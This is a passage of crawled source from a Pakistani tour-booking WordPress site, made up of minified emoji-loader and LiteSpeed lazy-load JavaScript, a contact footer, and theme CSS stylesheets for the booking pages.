e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pakistantourpackages.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <div class="after_footer"><ul><li><a href="tel:03100200200"><i class="fa fa-phone"></i></a></li><li><a href="/make-my-trip"><i class="fa fa-map"></i>Make my trip</a></li><li><a href="https://wa.me/9203100200200"><i class="fa fa-whatsapp"></i></a></li></ul></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 02:19:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 02:19:11 -->

--- FILE ---
content_type: text/css
request_url: https://pakistantourpackages.com/wp-content/litespeed/css/de4ad6d553a8f2476543b329eca6bb40.css?ver=e6844
body_size: 2206
content:
.tourmaster-container{max-width:1300px;margin-left:auto;margin-right:auto}.tourmaster-container{padding-left:20px;padding-right:20px}.tourmaster-item-pdlr{padding-left:20px;padding-right:20px}.tourmaster-item-mglr{margin-left:20px;margin-right:20px}.tourmaster-item-rvpdlr{margin-left:-20px;margin-right:-20px}.tourmaster-body .tourmaster-user-breadcrumbs span.tourmaster-active{color:#07934c}.tourmaster-user-content-block .tourmaster-user-content-title{color:#07934c}.tourmaster-notification-box,.tourmaster-user-update-notification{background:#07934c}body a.tourmaster-button,body a.tourmaster-button:hover,body a.tourmaster-button:active,body a.tourmaster-button:focus,body input[type="button"].tourmaster-button,body input[type="button"].tourmaster-button:hover,body input[type="submit"].tourmaster-button,body input[type="submit"].tourmaster-button:hover{background-color:#07934c}.goodlayers-payment-form form input.goodlayers-payment-button[type="submit"],.goodlayers-payment-form form button{background-color:#07934c}.tourmaster-body .tourmaster-pagination a:hover,.tourmaster-body .tourmaster-pagination a.tourmaster-active,.tourmaster-body .tourmaster-pagination span{background-color:#07934c}.tourmaster-body .tourmaster-filterer-wrap a:hover,.tourmaster-body .tourmaster-filterer-wrap a.tourmaster-active{color:#07934c}.tourmaster-template-wrapper-user .tourmaster-my-booking-filter a:hover,.tourmaster-template-wrapper-user .tourmaster-my-booking-filter a.tourmaster-active{color:#07934c}.tourmaster-user-template-style-2 .tourmaster-my-booking-filter a:hover,.tourmaster-user-template-style-2 .tourmaster-my-booking-filter a.tourmaster-active{border-color:#07934c}table.tourmaster-my-booking-table a.tourmaster-my-booking-action{background:#07934c}.tourmaster-user-content-inner-my-booking-single .tourmaster-my-booking-single-title,.tourmaster-user-review-table .tourmaster-user-review-action{color:#07934c}.tourmaster-review-form .tourmaster-review-form-title{color:#07934c}.tourmaster-wish-list-item .tourmaster-wish-list-item-title,.tourmaster-wish-list-item .tourmaster-wish-list-item-title:hover{color:#07934c}.tourmaster-body .ui-datepicker table tr td a.ui-state-active,.tourmaster-body .ui-datepicker table tr td a:hover,.tourmaster-body .ui-datepicker table tr td.tourmaster-highlight a,.tourmaster-body .ui-datepicker table tr td.tourmaster-highlight span{background:#07934c}.tourmaster-body .ui-datepicker select{color:#07934c}.tourmaster-form-field .tourmaster-combobox-wrap:after{color:#07934c}.tourmaster-login-form .tourmaster-login-lost-password a,.tourmaster-login-form .tourmaster-login-lost-password a:hover,.tourmaster-login-bottom .tourmaster-login-bottom-link,.tourmaster-register-bottom .tourmaster-register-bottom-link{color:#07934c}.tourmaster-tour-search-item .tourmaster-type-filter-more-button{color:#07934c}.tourmaster-payment-method-wrap .tourmaster-payment-paypal>img:hover,.tourmaster-payment-method-wrap .tourmaster-payment-credit-card>img:hover{border-color:#07934c}.tourmaster-tour-category-grid-3 .tourmaster-tour-category-count{background-color:#07934c}.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-term .tourmaster-type-filter-display i{color:#07934c}.tourmaster-user-template-style-2 .tourmaster-user-navigation .tourmaster-user-navigation-item.tourmaster-active a,.tourmaster-user-template-style-2 .tourmaster-user-navigation .tourmaster-user-navigation-item.tourmaster-active a:hover,.tourmaster-user-template-style-2 .tourmaster-user-navigation .tourmaster-user-navigation-item a:hover{background:#07934c;color:#fff}.tourmaster-user-navigation .tourmaster-user-navigation-item.tourmaster-active a,.tourmaster-user-navigation .tourmaster-user-navigation-item.tourmaster-active a:hover{color:#4674e7}.tourmaster-user-navigation .tourmaster-user-navigation-item.tourmaster-active:before{border-color:#4674e7}.tourmaster-template-wrapper table.tourmaster-table tr td:nth-child(2){color:#4674e7}.tourmaster-template-wrapper table.tourmaster-table tr td:nth-child(2) a{color:#4674e7}.tourmaster-template-wrapper table.tourmaster-table tr td:nth-child(2) a:hover{color:#4674e7}table.tourmaster-my-booking-table .tourmaster-my-booking-title,table.tourmaster-my-booking-table .tourmaster-my-booking-title:hover{color:#4674e7}.tourmaster-payment-billing-copy-text{color:#4674e7}.tourmaster-tour-booking-bar-price-breakdown-link{color:#4674e7}.tourmaster-tour-booking-bar-coupon-wrap .tourmaster-tour-booking-bar-coupon-validate,.tourmaster-tour-booking-bar-coupon-wrap .tourmaster-tour-booking-bar-coupon-validate:hover{color:#4674e7}.tourmaster-tour-booking-bar-summary .tourmaster-tour-booking-bar-date-edit{color:#4674e7}.tourmaster-payment-complete-wrap .tourmaster-payment-complete-icon,.tourmaster-payment-complete-wrap .tourmaster-payment-complete-thank-you{color:#4674e7}.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]{background:#4674e7}.tourmaster-payment-step-item.tourmaster-checked .tourmaster-payment-step-item-icon,.tourmaster-payment-step-item.tourmaster-enable .tourmaster-payment-step-item-icon{color:#4674e7}.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav li a{background-color:#4674e7}body.tourmaster-template-payment a.tourmaster-button{background-color:#4674e7}.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price,.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price{color:#4674e7}.tourmaster-payment-service-form-wrap .tourmaster-payment-service-form-price-wrap{color:#4674e7}.tourmaster-tour-info-wrap .tourmaster-tour-info i{color:#5c98f2}.tourmaster-tour-info-wrap .tourmaster-tour-info svg{fill:#5c98f2}.tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-price .tourmaster-tail,.tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-discount-price{color:#5c98f2}.tourmaster-tour-item .tourmaster-tour-view-more,.tourmaster-tour-item .tourmaster-tour-view-more:hover{background:#5c98f2}.single-tour .tourmaster-datepicker-wrap:after,.single-tour .tourmaster-combobox-wrap:after,.single-tour .tourmaster-tour-info-wrap .tourmaster-tour-info i,.tourmaster-form-field .tourmaster-combobox-list-display:after{color:#5c98f2}.tourmaster-payment-step-item.tourmaster-current .tourmaster-payment-step-item-icon{background:#5c98f2}.tourmaster-review-content-pagination span:hover,.tourmaster-review-content-pagination span.tourmaster-active{background:#5c98f2}.tourmaster-content-navigation-item-outer .tourmaster-content-navigation-slider,.tourmaster-content-navigation-item-outer .tourmaster-content-navigation-slider.tourmaster-style-dot span{background:#5c98f2}.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-count,.tourmaster-body .tourmaster-tour-category-grid .tourmaster-tour-category-head-link{color:#5c98f2}.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-head-divider,.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-head-divider{border-color:#5c98f2}.tourmaster-tour-booking-date>i,.tourmaster-tour-booking-room>i,.tourmaster-tour-booking-people>i,.tourmaster-tour-booking-submit>i,.tourmaster-tour-booking-package>i,.tourmaster-tour-style-1 .tourmaster-tour-booking-bar-wrap .tourmaster-view-count i,.tourmaster-save-wish-list-icon-wrap .tourmaster-icon-active{color:#5c98f2}.tourmaster-tour-booking-next-sign:before,.tourmaster-tour-booking-next-sign span,.tourmaster-tour-booking-next-sign:after{background-color:#5c98f2}.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price,.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail{color:#5c98f2}.tourmaster-body .tourmaster-tour-order-filterer-style a:hover svg,.tourmaster-body .tourmaster-tour-order-filterer-style a.tourmaster-active svg{fill:#5c98f2}.tourmaster-body .tourmaster-tour-order-filterer-style a:hover,.tourmaster-body .tourmaster-tour-order-filterer-style a.tourmaster-active,.tourmaster-urgency-message .tourmaster-urgency-message-icon,.tourmaster-payment-receipt-deposit-option label input:checked+span,.tourmaster-tour-booking-bar-deposit-option label input:checked+span,.tourmaster-type-filter-term input:checked+.tourmaster-type-filter-display{color:#5c98f2}.tourmaster-body.tourmaster-template-search .tourmaster-pagination a:hover,.tourmaster-body.tourmaster-template-search .tourmaster-pagination a.tourmaster-active,.tourmaster-body.tourmaster-template-search .tourmaster-pagination span{background-color:#5c98f2}.tourmaster-currency-switcher .tourmaster-head{color:#000}.tourmaster-user-top-bar-nav-inner,.tourmaster-currency-switcher-content{background-color:#fff}body .tourmaster-user-top-bar-nav .tourmaster-user-top-bar-nav-item{border-color:#e6e6e6}body .tourmaster-user-top-bar-nav .tourmaster-user-top-bar-nav-item a,body .tourmaster-user-top-bar-nav .tourmaster-user-top-bar-nav-item a:hover{color:#878787}body .tourmaster-currency-switcher-content a,body .tourmaster-currency-switcher-content a:hover{color:#878787!important}.tourmaster-template-wrapper-user{background-color:#fff}.tourmaster-user-navigation{background:#fff}.tourmaster-user-navigation .tourmaster-user-navigation-head{color:#3f3f3f}.tourmaster-user-navigation .tourmaster-user-navigation-item a,.tourmaster-user-navigation .tourmaster-user-navigation-item a:hover{color:#7d7d7d}.tourmaster-user-navigation .tourmaster-user-navigation-item-sign-out{border-color:#e5e5e5}.tourmaster-user-template-style-2 .tourmaster-user-navigation{border-color:#e5e5e5}.tourmaster-body .tourmaster-user-breadcrumbs a,.tourmaster-body .tourmaster-user-breadcrumbs a:hover,.tourmaster-body .tourmaster-user-breadcrumbs span{color:#a5a5a5}.tourmaster-user-content-block{background-color:#f7f7f7}.tourmaster-user-template-style-2 .tourmaster-dashboard-profile-wrapper{background-color:#f7f7f7}.tourmaster-user-content-block .tourmaster-user-content-title-link,.tourmaster-user-content-block .tourmaster-user-content-title-link:hover{color:#9e9e9e}.tourmaster-user-content-block .tourmaster-user-content-title-wrap,table.tourmaster-table th,.tourmaster-template-wrapper table.tourmaster-table tr td{border-color:#e8e8e8}.tourmaster-my-profile-info .tourmaster-head,.tourmaster-my-profile-info .tourmaster-tail,.tourmaster-edit-profile-wrap .tourmaster-head,table.tourmaster-table th,table.tourmaster-table td{color:#545454}.tourmaster-user-content-inner-my-booking-single .tourmaster-my-booking-single-field{color:#545454}.tourmaster-my-booking-single-price-breakdown .tourmaster-price-breakdown{color:#545454}table.tourmaster-my-booking-table .tourmaster-my-booking-price{color:#424242}.tourmaster-template-wrapper-user .tourmaster-my-booking-filter a{color:#a5a5a5}.tourmaster-booking-status,.tourmaster-user-review-status.tourmaster-status-submitted{color:#acacac}.tourmaster-booking-status.tourmaster-status-pending,.tourmaster-user-review-status.tourmaster-status-pending{color:#24a04a}.tourmaster-booking-status.tourmaster-status-online-paid{color:#cd9b45}.tourmaster-booking-status.tourmaster-status-wait-for-approval{color:#5b9dd9}.tourmaster-booking-status.tourmaster-status-deposit-paid{color:#e0724e}.tourmaster-my-booking-single-sidebar .tourmaster-my-booking-single-payment-button,.tourmaster-my-booking-single-sidebar .tourmaster-my-booking-single-payment-button:hover{background-color:#48a198}.tourmaster-invoice-head{color:#121212}.tourmaster-invoice-price-head,.tourmaster-invoice-payment-info{background-color:#f3f3f3}.tourmaster-invoice-price-head,.tourmaster-invoice-payment-info{color:#454545}.tourmaster-invoice-price .tourmaster-head,.tourmaster-invoice-total-price{color:#7b7b7b}.tourmaster-invoice-price .tourmaster-tail{color:#1e1e1e}.tourmaster-lightbox-wrapper .tourmaster-lightbox-content-wrap{background-color:#fff}.tourmaster-lightbox-wrapper h3,.tourmaster-lightbox-wrapper .tourmaster-lightbox-title,.tourmaster-lightbox-wrapper .tourmaster-lightbox-close,.tourmaster-payment-receipt-field .tourmaster-head,.tourmaster-login-bottom .tourmaster-login-bottom-title{color:#0e0e0e}.tourmaster-login-form label,.tourmaster-login-form2 label,.tourmaster-lost-password-form label,.tourmaster-reset-password-form label,.tourmaster-register-form .tourmaster-profile-field .tourmaster-head{color:#5c5c5c}.tourmaster-review-form .tourmaster-review-form-description .tourmaster-tail,.tourmaster-review-form .tourmaster-review-form-traveller-type .tourmaster-tail{color:#5c5c5c}.tourmaster-payment-traveller-info-wrap .tourmaster-head,.tourmaster-payment-contact-wrap .tourmaster-head,.tourmaster-payment-billing-wrap .tourmaster-head,.tourmaster-payment-additional-note-wrap .tourmaster-head,.tourmaster-payment-detail-wrap .tourmaster-payment-detail,.tourmaster-payment-detail-notes-wrap .tourmaster-payment-detail,.tourmaster-payment-traveller-detail .tourmaster-payment-detail{color:#2d2d2d}.goodlayers-payment-form .goodlayers-payment-form-field .goodlayers-payment-field-head{color:#2d2d2d}.tourmaster-room-payment-contact-form .tourmaster-head,.tourmaster-guest-info-field.tourmaster-display .tourmaster-sub-head,.tourmaster-room-payment-contact-form .tourmaster-payment-billing-separate-wrap{color:#2d2d2d}.tourmaster-body .tourmaster-form-field input[type="text"],.tourmaster-body .tourmaster-form-field input[type="email"],.tourmaster-body .tourmaster-form-field input[type="password"],.tourmaster-body .tourmaster-form-field textarea,.tourmaster-body .tourmaster-form-field select,.tourmaster-body .tourmaster-form-field input[type="text"]:focus,.tourmaster-form-field.tourmaster-with-border .tourmaster-combobox-list-display,.tourmaster-form-field .tourmaster-combobox-list-wrap ul,.tourmaster-body .tourmaster-form-field input[type="email"]:focus,.tourmaster-body .tourmaster-form-field input[type="password"]:focus,.tourmaster-body .tourmaster-form-field textarea:focus{color:#545454}.goodlayers-payment-form .goodlayers-payment-form-field input[type="text"]{color:#545454}.tourmaster-body .tourmaster-form-field input[type="text"],.tourmaster-body .tourmaster-form-field input[type="email"],.tourmaster-body .tourmaster-form-field input[type="password"],.tourmaster-body .tourmaster-form-field textarea,.tourmaster-body .tourmaster-form-field select,.tourmaster-body .tourmaster-form-field input[type="text"]:focus,.tourmaster-body .tourmaster-form-field input[type="email"]:focus,.tourmaster-body .tourmaster-form-field input[type="password"]:focus,.tourmaster-body .tourmaster-form-field textarea:focus{background:#fff}.tourmaster-form-field.tourmaster-with-border .tourmaster-combobox-list-display,.goodlayers-payment-form .goodlayers-payment-form-field input[type="text"]{background-color:#fff}.tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="text"],.tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="email"],.tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="password"],.tourmaster-form-field.tourmaster-with-border textarea.tourmaster-validate-error,.tourmaster-form-field.tourmaster-with-border select.tourmaster-validate-error{background-color:#fff9f9}.tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="text"]:focus,.tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="email"]:focus,.tourmaster-form-field.tourmaster-with-border input.tourmaster-validate-error[type="password"]:focus,.tourmaster-form-field.tourmaster-with-border textarea.tourmaster-validate-error:focus,.tourmaster-form-field.tourmaster-with-border select.tourmaster-validate-error:focus{background-color:#fff9f9}.tourmaster-form-field.tourmaster-with-border input[type="text"],.tourmaster-form-field.tourmaster-with-border input[type="email"],.tourmaster-form-field.tourmaster-with-border input[type="password"],.tourmaster-form-field.tourmaster-with-border textarea,.tourmaster-form-field.tourmaster-with-border select{border-color:#e5e5e5}.goodlayers-payment-form .goodlayers-payment-form-field input[type="text"]{border-color:#e5e5e5}.tourmaster-room-payment-lb .goodlayers-payment-form input[type="text"],.tourmaster-room-payment-lb .goodlayers-payment-form #card-element{border-color:#e5e5e5}.tourmaster-user-template-style-2 .tourmaster-form-field input[type="text"],.tourmaster-user-template-style-2 .tourmaster-form-field input[type="email"],.tourmaster-user-template-style-2 .tourmaster-form-field input[type="password"],.tourmaster-user-template-style-2 .tourmaster-form-field textarea,.tourmaster-user-template-style-2 .tourmaster-form-field select{border-color:#e5e5e5}.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-term .tourmaster-type-filter-display i{border-color:#ccc}.tourmaster-form-field .tourmaster-file-label-text{background-color:#f3f3f3}.tourmaster-form-field .tourmaster-file-label-text{color:#a6a6a6}

--- FILE ---
content_type: text/css
request_url: https://pakistantourpackages.com/wp-content/litespeed/css/c1607a1cf71a37c5a44f13765c6d9dd1.css?ver=ebedc
body_size: 13567
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,summary,time,video{border:0;outline:0;vertical-align:baseline;background:#fff0;margin:0;padding:0}article,aside,dialog,figure,footer,header,hgroup,nav,section,blockquote{display:block}nav ul{list-style:none}ol{list-style:decimal}ul{list-style:disc}ul ul{list-style:circle}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}ins{text-decoration:underline}del{text-decoration:line-through}mark{background:none}abbr[title],dfn[title],acronym[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input[type=submit],input[type=button],button{margin:0;padding:0}input,select,a img{vertical-align:middle}b,strong{font-weight:700}i,em{font-style:italic}html{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}*,*:before,*:after{box-sizing:inherit;-moz-box-sizing:inherit;-webkit-box-sizing:inherit}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;word-break:break-word}p{margin-bottom:20px}ul,ol{margin-left:35px;margin-bottom:20px}dl{margin-bottom:20px}dl dt{font-weight:700;margin-top:10px}dl dt:first-child{margin-top:0}dl dd{margin-left:20px}h1,h2,h3,h4,h5,h6{line-height:1.2;margin-bottom:20px}figure{max-width:100%}.clear{display:block;clear:both;visibility:hidden;line-height:0;height:0;zoom:1}.clearfix{zoom:1}.clearfix:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}figcaption.wp-caption-text{margin-top:20px}.wp-block-code{white-space:pre-wrap}.single-format-gallery figcaption.wp-caption-text{margin-bottom:20px}.single-format-gallery figure.gallery-item{margin-bottom:20px}.navigation{text-align:right;margin-bottom:30px}.navigation .screen-reader-text{display:none}.navigation a,.navigation span{margin:0 5px}.post-password-form input[type="password"]{padding:14px 20px;margin-left:5px;margin-right:6px;height:46px}.post-password-form 